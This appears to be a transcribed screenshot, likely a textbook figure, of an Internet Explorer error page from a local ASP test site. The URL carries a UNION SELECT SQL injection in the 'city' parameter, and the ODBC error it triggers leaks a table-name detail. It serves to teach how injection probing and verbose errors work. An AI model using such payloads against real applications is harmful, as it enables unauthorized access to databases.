 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/simpleunquoted.asp?city=-1 UNION SELECT OtherField FROM OtherTable WHERE 1 = 1 Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E37)
[Microsoft][ODBC SQL Server Driver][SQL Server]Invalid
object name 'OtherTable'.
/simpleunquoted.asp, line 15
Done Local intranet